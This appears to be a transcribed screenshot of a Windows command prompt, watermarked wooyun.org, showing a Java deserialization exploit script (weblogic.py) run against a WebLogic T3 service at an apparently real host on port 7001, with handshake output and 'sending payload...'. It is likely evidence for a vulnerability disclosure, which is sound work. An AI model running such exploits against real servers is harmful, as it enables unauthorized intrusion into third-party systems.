 C:\WINDOWS\system32\cmd.exe
connecting to ec.bbwgw.com port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\JavaUnserializeExploits-master>p
on weblogic.py ec.bbwgw.com 7001 payload
connecting to ec.bbwgw.com port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
www.wooyun.org
C:\Documents and Settings\Administrator\桌面\JavaUnserializeExploits-master>